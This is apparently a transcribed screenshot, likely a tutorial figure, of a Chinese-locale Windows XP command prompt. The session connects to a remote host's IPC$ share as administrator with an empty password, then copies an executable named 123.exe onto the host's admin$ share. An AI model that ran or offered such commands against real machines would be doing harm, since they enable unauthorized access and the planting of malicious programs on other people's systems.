 C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Book>cd..
C:\Documents and Settings>cd..
C:\>net use \\192.168.1.69\ipc$ "" /user:administrator
命令成功完成。
C:\>copy c:\123.exe \\192.168.1.69\admin$
已复制 1 个文件。